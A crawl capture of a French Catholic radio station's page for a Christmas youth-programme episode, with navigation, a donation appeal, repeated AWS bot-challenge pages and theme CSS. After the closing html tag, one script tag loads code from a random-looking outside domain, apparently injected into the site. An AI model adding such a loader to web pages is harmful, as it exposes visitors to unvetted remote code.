	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-11997"><a title="Le Sens de l&#039;Éco" href="https://www.rcfcharente.fr/tag/le-sens-de-leco/">Le Sens de l&rsquo;Éco</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Contact" href="https://www.rcfcharente.fr/contact/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a title="rcf.fr" target="_blank" href="https://rcf.fr">rcf.fr</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24144"><a title="Génération Y Croire" href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24163"><a title="GYC" href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24193"><a title="Radio-Don 2025" href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24224"><a title="Leetchi" href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>            </div>
            </div>
            <div class="col-md-4 menu-right ">
                <form role="search" method="get" id="searchform" class="form-inline" action="https://www.rcfcharente.fr/" >
    <div class="search">
        <div class="form-group">
            <span class="glyphicon glyphicon-search" aria-hidden="true"></span>
            <input type="text" class="form-control" placeholder="Rechercher..." value="" name="s" id="s" />
            <input type="submit" class="btn btn-sm" value="OK" />
           
        </div>
        
    </div>
</form>          </div>
      </div>
      </header>	<div class="row">
		<div class="col-md-12">
			 <div class="col-md-8">
			<article>
		<img width="800" height="494" src="https://www.rcfcharente.fr/wp-content/uploads/2023/01/1670255473383-2_0-1-1-1.jpg" class="img-responsive wp-post-image" alt="" srcset="https://www.rcfcharente.fr/wp-content/uploads/2023/01/1670255473383-2_0-1-1-1.jpg 800w, https://www.rcfcharente.fr/wp-content/uploads/2023/01/1670255473383-2_0-1-1-1-300x185.jpg 300w, https://www.rcfcharente.fr/wp-content/uploads/2023/01/1670255473383-2_0-1-1-1-768x474.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 3 ans</time>
			<aside>
					<h3>Emission spéciale Noël et fêtes de fin d&rsquo;année</h3>
			
<p>Présenté par&nbsp;Mathieu Debast de Charente Habitat Jeunes</p>



<p>Pour cette première édition 2023, venez poursuivre la magie de Noël avec cette émission où nous parlons cuisine, chants, traditions, cadeaux&#8230; de Noël !</p>



<iframe loading="lazy" allowfullscreen="" width="100%" height="140px" src="https://www.rcf.fr/actualite/parlons-vie-quotidienne-parole-de-jeunes/embed?episodeId=324780"></iframe>



<p></p>
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/parlons-vie-quotidienne/" rel="tag">Parlons Vie Quotidienne</a>		</div>
	</aside>
</article>
			<div id="comments" class="comments-area">
  <ol class="comment-list">
    </ol>
  </div>
 
			</div>
			<div class="col-md-4"><div class="sidebar">
	<div class="direct">
		<a href="https://rcf.fr/ecouter/16">
			<img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/direct.png" class="img-responsive" title="En direct" alt="en direct"/>
			EN DIRECT
		</a>	
	</div>
	<div class="social">
		<div class="facebook">
			<span class="dashicons dashicons-facebook-alt"></span>
			 <a href="https://www.facebook.com/rcfcharente/" target="_blank" rel="noopener">Retrouvez nous sur Facebook</a>
		</div>
		<div class="twitter">
			<span class="dashicons dashicons-twitter"></span>
			<a href="https://twitter.com/RCFCharente"  target="_blank" rel="noopener">Suivez nous sur Twitter</a>
		</div>
		<div class="youtube">
			<span class="dashicons dashicons-video-alt3"></span>
			<a href="https://www.youtube.com/channel/UCLvg4RXruFK936nbiVtD2eA" target="_blank" rel="noopener"> You Tube</a>
		</div>
	</div>
	<div>
		<center><a href="https://don.rcf.fr/" target="_blank"><img src="/wp-content/uploads/2020/09/don-2020.jpg" /></a></center>
	</div>
	<div class="webtv embed">
	  	      <div>
	<h2>WEB TV</h2>
	<p>Du 19 au 25 novembre RCF organise son radio-don. Une opération qui vise à mobiliser nos auditeurs sur le nécessaire soutien à leur radio. Tout le monde paie son abonnement au journal ou sa redevance télévision. La radio est gratuite.<br />
Aujourd&rsquo;hui les dons de nos auditeurs représentent un quart de nos recettes. C&rsquo;est beaucoup, mais ce n&rsquo;est pas encore assez car nous bouclons chaque année nos budgets avec beaucoup de difficultés.<br />
Seul un auditeur sur 10 effectue un don -déductible des impôts à hauteur de 66%- Si seulement 2 sur 10  donnaient, chacun à hauteur de ses possibilités, ceci changerait complètement la donne et nous permettrait de faire face aux échéances incontournables de modernisation de nos équipements et de développement de nouvelles émissions toujours plus proches de vous.<br />
Regardez cette courte vidéo qui vous explique pourquoi il faut donner !</p>
<p><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/_HpqYcIHEzg?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
	<div class="text-center">
		<a class="btn btn-custom" href="https://www.rcfcharente.fr/type/video/">Voir les videos</a>
	</div>
</div>	  	</div>

	<!-- ajout de ma nouvelle widget area -->
	 	 <!-- fin nouvelle widget area -->

	<div class="ads-contaier">
		<!--/*
		*
		* Revive Adserver Asynchronous JS Tag
		* - Generated with Revive Adserver v4.0.2
		*
		*/-->

		<ins data-revive-zoneid="1" data-revive-id="29d63321d61f3f1f7fe87655e5c0fccf"></ins>
		<script async src="//www.rcfcharente.fr/revive/www/delivery/asyncjs.php"></script>
	</div>
	<ul id="menu-sidebar" class="menu"><li id="menu-item-20482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20482"><a href="https://www.rcfcharente.fr/category/accueil/le-diocese/">LE DIOCÈSE</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20486"><a href="https://www.rcfcharente.fr/category/accueil/l-eco/">L&rsquo;ÉCO</a></li>
<li id="menu-item-20485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20485"><a href="https://www.rcfcharente.fr/category/accueil/la-culture/">LA CULTURE</a></li>
<li id="menu-item-20489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20489"><a href="https://www.rcfcharente.fr/category/accueil/le-patrimoine/">LE PATRIMOINE</a></li>
<li id="menu-item-20490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20490"><a href="https://www.rcfcharente.fr/category/accueil/les-sorties/">LES SORTIES</a></li>
<li id="menu-item-24143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24143"><a href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li id="menu-item-20488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20488"><a href="https://www.rcfcharente.fr/category/accueil/les-conferences/">LES CONFÉRENCES</a></li>
<li id="menu-item-24162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24162"><a href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li id="menu-item-20484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20484"><a href="https://www.rcfcharente.fr/category/accueil/les-chroniques/">LES CHRONIQUES</a></li>
<li id="menu-item-24192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24192"><a href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li id="menu-item-20491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20491"><a href="https://www.rcfcharente.fr/category/accueil/le-sport/">LE SPORT</a></li>
<li id="menu-item-24223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24223"><a href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>
</div>
		</div>
	</div>

	<div class="col-md-12 footer text-right">
    
     Tous droits réservés © RCF Charente
     <a href="https://www.rcfcharente.fr/mentions-legales/">Mentions légales</a> <br/>
			</div>
    </div> <!-- end container -->
  </body>
</html>
<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1767523829' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/actualite/parlons-vie-quotidienne-parole-de-jeunes/embed?episodeId=324780
body_size: 2267
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AEjNvhH1G9rvN33dSTxR8x9AAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMuY2q+XG1BLbO3wgbAgEQgDuSZs7LnnF3CECFW43hPxPPUzu7ts4ze5is6+b+d/EqtwdE7nRL9ePCZ108muA5LcPCxcaP0CG79VVJbQ==",
          "iv":"D549lwGFbwAAC1mR",
          "context":"uVEvqtM0EBb9YiJKLn2WX3lqGWEzZ8pg2whNd6QfeA92UTsl/R3KsYwOdEaZDs/thefKng3la90LJm7DgUZvuddK9dTVc7FZ81N7phBofA7+3L/dgwDjTvub0j5v3fcexhS3DNQopSSPBXF+s7PtHPVv0U51y5K74frwUhTBZ3I6mvj3lsQ8D2dy3zgg9XGHMh/pyhckicPTAZVFAj4tJcd1S39OMprpGxnnRfx+LsS0k33DNf79awPuI982jM397SR9rRRJ7KFM9oeduv1ZO9xwp0Rk26KRQCCb6zUxF14lS4b3B/e+ihN90gFWA25CQ2RR+GnHNVD/OWktcGgyQ50gDWn/x4zhJpB64FE59Zt1ApGUM+hVJRizqOrHxpAGGrdpcFKgdcQE+BlzAPYnyULNLinP0RuSNbsaA4Ku/HAueVFj5Esq64BQmtlkRSYpIe4ShYsDO3lKinRwi2vYEafDSCT0Stk9CphYnwa4vC3RzawAnTl4e0FJx7jwBCNDw3ROo1fA+bOLdH6jswVW4pu4uy1XIOez1E7GFd+Gu/fJNATbPJgkPwjIs89/xKzpayZA1Do/TeRRvLF4i9yUMN9oZjJmXXLL98p2lG5A5D2IMByr6rqDbyU+Puggzi1SR2XY1wFUd7uXPgHAZiHXV6AUNKWjVwLrCSflzo47NianpF8GQgrYR2oe5LhmijpWqkHqemZ4EEG36OeeBd52AqIoX1rtgR/JwWA+Ceio4xCvju1fBKaqjNUq6b1AoMaDIEdP"
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/actualite/parlons-vie-quotidienne-parole-de-jeunes/embed?episodeId=324780
body_size: 2267
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AEjNvhH1G9rvN33dSTxR8x9AAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMuY2q+XG1BLbO3wgbAgEQgDuSZs7LnnF3CECFW43hPxPPUzu7ts4ze5is6+b+d/EqtwdE7nRL9ePCZ108muA5LcPCxcaP0CG79VVJbQ==",
          "iv":"D549kgGGzQAACuxD",
          "context":"pqsNQc3iyXU/H0GEToiYZya+3W7lj9sN10A3/[base64]/a+J3KWcZa+CqKIbMVUs/8OWNc5YLS1K7DCb9ja7jgdsUWAYoqdpdetlXiR6aiAsS94c+L359voPyG7KnIVMdtClwX7ffiKXReVf1AhPiCVXuEFg1WgNpzswCyiVzl2jbJSbx/vhep20tBkFkg0KqYzQ7oCjeNQvZNBlSCWyk8YFfZntWWHIyoNOdo6V6D2aABE2B9WxIebBvkBA95odTMiUNuulYaVDYRmtBj7n8+HJVONzC2K/1/HjZjzUIhNwIBaVGmu+ushIyErltJ4lYkG6w9lBoHFS5zKrc4RclKLxHzhV5vQVuiOZ8Rzp6shZe8ezhsXLIAjkC2PS8X1fYLeDbIT2+P/n7T4KWdiSx5IPvYZDKSUGOrQ1Jl8SYdwhC31mGi8lxcRx/xb5DzLsau4TOLlsgw3lT/8"
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/actualite/parlons-vie-quotidienne-parole-de-jeunes/embed?episodeId=324780
body_size: 2267
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AEjNvhH1G9rvN33dSTxR8x9AAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMuY2q+XG1BLbO3wgbAgEQgDuSZs7LnnF3CECFW43hPxPPUzu7ts4ze5is6+b+d/EqtwdE7nRL9ePCZ108muA5LcPCxcaP0CG79VVJbQ==",
          "iv":"D549lAGFKQAAC55b",
          "context":"RUx2z7MHn5p0TXNY14PxZZ/lXkekGSfrkmI3VR0BiMq8/RnHUSCBmy9mAlVjUXFrcIV8rYqM/e1Me0yXz5QN6Qd8KU8MMV2kEFR1vlF9ZlzvhFuOrKOvJ+tW2J+Hw95ImH8Lqb8x4XXztIig3GB996HreuXSuDZeihSL7QoXHO7SiLTQkCJWbmq1JsaohAGDhQlo8Sv2850J5vNDjthI/ASIC/YRXfNr1M0TyAM8FT5NjjKTJSzThGIRl+iF9YTdjhjWx5PFE0KxY73xQiU6BZIyis5mg8vz3k31ZC4pQ4eYJl9qBr+kCkHFOBm9U61/Giovw9Wli48z5bwE0x7fDP3tnscEsSShcKYPm0rSu8kRvNNAKgwpaX31bdP/f0iMsXJNkq4VKAef4SGkSa8pw/LORqoTaj9qtv7eAehNSzvrTvacx8NdDO3PR5STTAOtGzJ6hwvsDhBBDQ8iqeMdpFgeZeGTdfvqEy/JFSMB8lr9d6Zwjw9kkxpx2pa6u68/XDQC12I4zD+5DuLO7DY+al3uFo1gON2mjFhvj213uPJdikchYy/oMFcZtX90T0/mEuw73HkXhAeeKUn4WSZgICfYz/QHdb8dXpZmVl4uFZmVbCTWun47M062hkK5nOIBo5cXHPMaDL7vVZ9x2FiBASGFjjft+PyLHvmvbLzJKnn9OziSOsI0MpQ7S0xJE/MmqHlqdL5pz8Uf1Qg2qFzBfh/MTWsXVvLWi6kIsliE5tSewCK4Z/aE2JjY9DeMq2js/o3M"
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/actualite/parlons-vie-quotidienne-parole-de-jeunes/embed?episodeId=324780
body_size: 2266
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AEjNvhH1G9rvN33dSTxR8x9AAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMuY2q+XG1BLbO3wgbAgEQgDuSZs7LnnF3CECFW43hPxPPUzu7ts4ze5is6+b+d/EqtwdE7nRL9ePCZ108muA5LcPCxcaP0CG79VVJbQ==",
          "iv":"D549igGKfAAACyqz",
          "context":"NdEhMbAfo0fVInYHPgn1BcD2miOMZzRz+yoab1RpPp8hP5UKwaT0TgM19rZfG+Che1TVqryj2mcwwfodX3zomgZKUOBlHTiIxbTK7W0LitwRhFKwBa4qg2IJMwO1G/kW2EqTEMWF2hGgqj8Shg1XKYbLtl27y0Gr4/B6LGkmXXOWu/f2iukAcwRsl4ZX6BxVhfDftzkp7AlC+/OUUncROanmY485b/jjOAZdCnD84swJjEoEcwz+VU3csIuDZk747331z1MbDNlh8j1tt8waSEcGBGOFtHebGqTonCW2B/DlQWBk6uiaxAojdIFkWzWSABnuK93mcPmG/yjq1OjYUdjRRkE/LxgOJHqmHghOZRVk5dj6wHuGklEih9kdHgMFxxWV4YJjQvMboftmh+nzQ//Z+kxVXs1RZbz4qjYm7VrMlSjaUEqJnkvHIlE+eczNKSb2niBJeJ7o5wBhDsr4Hy18jyPovIsVvmAzDwSOyaoNTZ5P7QKwdLbDxywcAHtuM1iwygW09Xv5/Po+meqC0PeUXBaOjBNkbWhqwTMTWsKaXXA64jA7bcixGAS4PpGLvv1uZuh5j84cfjU/4fI6B9nzv3ICwVNiP/6un+9fAFPq1+z2xfBArP5hNywdQVOmbOG4/8uNwSlubEeL8vpDGz2O2Y6oe3s4ksX3PwNKm329iMTWKZSKiXsWrnIm76Hb2VvLSCkcY+08G200aVHZntVEhQBksv2qycbhYYZncy/G3FUyhXTiUT6i113Kf75FlOXi"
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/style.css?ver=5.9.12
body_size: 21
content:
 /*
Theme Name:     RCF
Author:         NtConseil
Description:    RCF Theme
Version:        1.0
*/
 
 @import "css/custom.css";

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/style.css?ver=5.9.12
body_size: 294
content:
#agendaRCF-widget-area{margin: 1em 0em; border: solid 1px #EB722B;}
.agendarcf .agenda-title{background-color: #EB722B; color: white; font-size: 1.4em; padding: 5px 10px;}
.agendarcf .agenda-date-select{background-color: #F8B232; color: white; padding: 5px 10px; text-align: center; font-size: 1.3em; margin-bottom: 5px;}
.agendarcf .agenda-date-select span.prev-date{ float: left; cursor: pointer; width: 20px; }
.agendarcf .agenda-date-select span.next-date{ float: right; cursor: pointer; width: 20px; }
.agenda-content{height: 250px; overflow-y: scroll; padding-left: 10px;}
.agendarcf-ou{color: #808080; font-family: "bebas"; font-size: 0.7em; font-weight: lighter; letter-spacing: 0.2em;}
.agendarcf-quand{color: #808080; font-size: 0.7em; font-weight: lighter; letter-spacing: 0.2em;}
.agendarcf-event{margin-bottom: 5px;}
.agendarcf-quoi a{color: #797979;}

.agendarcf .agenda-all{text-align: center; background-color: #EB722B;}
.agendarcf .agenda-all a{color: #FFFFFF;font-size: 1.2em;}

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/fonts/bebas/stylesheet.css?ver=5.9.12
body_size: 146
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on September 3, 2014 */



@font-face {
    font-family: 'bebas';
    src: url('bebas___-webfont.eot');
    src: url('bebas___-webfont.eot?#iefix') format('embedded-opentype'),
         url('bebas___-webfont.woff') format('woff'),
         url('bebas___-webfont.ttf') format('truetype'),
         url('bebas___-webfont.svg#bebasregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/css/custom.css
body_size: 1782
content:
/* Body */

body {
    font-family: 'Open Sans', sans-serif;
}


/* Top */

.top {
    margin: 1em 0
}


/* Menu */

.menu-left {
    padding: 0
}

.menu-right {
    padding: 0
}

.menu-header {
    background-color: #878787;
    padding-left: 0
}

.menu-header>li {
    margin-left: 0 !important;
}

.menu-header li a {
    color: #FFFFFF;
    text-transform: uppercase;
    font-weight: normal;
    padding: 6px 12px;
    border-radius: 0
}

.menu-header li.active a {
    background-color: #eb7d30
}

.menu-header li a:hover,
.menu-header li.active a:hover {
    background-color: #eb7d30;
    color: #FFFFFF;
}

.menu-header .dropdown-menu {
    background-color: #878787;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    border-radius: 0;
    border: none;
    margin-top: 2px
}

.menu-header .nav .open>a,
.menu-header.nav .open>a:focus,
.menu-header .nav .open>a:hover {
    background-color: #eb7d30;
    border-color: #337ab7;
}

#searchform {
    background-color: #AAAAAA
}

#searchform input::placeholder {
    color: #e6e6e6
}

#searchform .glyphicon {
    color: #FFFFFF;
    margin-left: 2em
}

#searchform input {
    background-color: transparent;
    border: none;
    color: #FFFFFF;
    vertical-align: initial
}


/* Footer */

.footer {
    background: #f5f4f3;
    /*height: 5em;*/
    padding: 1em;
    margin-top: 2em;
	margin-bottom: 2em;
}

.footer a {
    color: #eb7d30;
    margin-left: 1em
}

.footer a:hover {
    color: #666666;
}

.footer span.mecenat {
    font-size: 0.75em;
    display: inline-block;
    margin-top: 1.5em;
}


/* Paginate */

.pagination {
    width: 100%;
    text-align: center
}

span.page-numbers {
    color: #878787
}

a.page-numbers {
    color: #eb7d30
}


/* Content */

.posts-head {
    border-bottom: 4px solid #c8101e;
    margin-top: 1em;
}

.posts-head .title {
    background-color: #c8101e;
    color: white;
    padding: 0.2em 0.7em 0.2em 0.7em;
    font-size: 1.5em
}

.revive {
    margin-bottom: 2em
}

article {
    margin: 1em 0;
    min-height: 400px;
}

article a {
    color: #666666;
}

article a:hover {
    color: #000000;
    text-decoration: none;
}

article header img {
    margin: 1em 0
}

.more {
    margin-bottom: 1em
}

.btn-custom {
    color: #797979;
}

.btn-custom:hover {
    color: #000000;
}

time {
    color: #878787
}

h1 {
    margin-top: 0.2em;
    font-size: 1.5em
}

article h3 {
    font-size: 1.4em
}

article .tags {
    margin: 0.5em 0
}

.home article aside a:hover {
    text-decoration: underline
}

article aside p {
    text-align: justify;
}

article.featured h1 {
    color: #db1d15;
    font-size: 2em
}

article.featured a {
    display: block;
    width: 10em;
    margin: 0 auto 2em auto;
    text-align: center;
    font-size: 1.2em;
    background-color: rgba(235, 125, 48, 0.7);
    color: #FFFFFF;
    padding: 0.7em 1em;
}

article.featured a:hover {
    background-color: rgba(0, 0, 0, 0.5);
}

article.featured aside {
    position: relative;
}

article.featured aside div {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
}

article.featured aside p {
    background-color: rgba(0, 0, 0, 0.5);
    color: #FFFFFF;
    padding: 1em;
    margin-bottom: 0;
}

.embed {
    display: block;
    overflow: hidden;
}

.embed p iframe {
    width: 100%;
    height: 100%;
}

.dashicons-admin-comments {
    float: right;
    color: #878787
}

.dashicons-tag {
    color: #878787
}

a[rel="tag"] {
    color: #eb7d30
}


/* Social */

.social>div {
    padding: 0.7em;
    margin: 0.5em 0;
}

.social .dashicons {
    color: #FFFFFF;
    font-size: 2em;
    width: initial;
    height: initial;
    margin-right: 10px
}

.social a {
    text-decoration: none;
    color: white;
    font-weight: 500;
    font-size: 1.3em
}

.facebook {
    background-color: #4c66a4
}

.twitter {
    background-color: #2fc2ef
}

.youtube {
    background-color: #cc181e
}


/* Sidebar */

.sidebar div {
    font-weight: 300;
}

.sidebar h1 {
    font-weight: 300;
}

.sidebar div.webtv {
    margin: 1em 0;
    padding: 1em;
    background-color: #eeeeee
}

.sidebar div.direct {
    margin: 1em 0;
    padding: 0.5em;
    background-color: #eeeeee
}

.sidebar div.direct a {
    text-decoration: none;
    color: #636363;
    font-size: 1.2em;
    vertical-align: middle
}

.direct {
    font-size: 1.5em
}

.direct img {
    display: inline-block;
    margin-right: 0.5em
}

#menu-sidebar {
    padding: 0
}

#menu-sidebar li {
    list-style: none;
}

#menu-sidebar a {
    display: block;
    padding: 10px 15px;
    margin: 0.5em 0;
    color: #636363;
    background-color: #eeeeee;
}

#menu-sidebar a:hover {
    background-color: #eb7d30;
    color: #FFFFFF;
    text-decoration: none;
}


/* Comments */

#comments footer.comment-meta {
    background-color: inherit;
}

#comments li,
#comments ol {
    list-style: none;
}

#comments .comment-list {
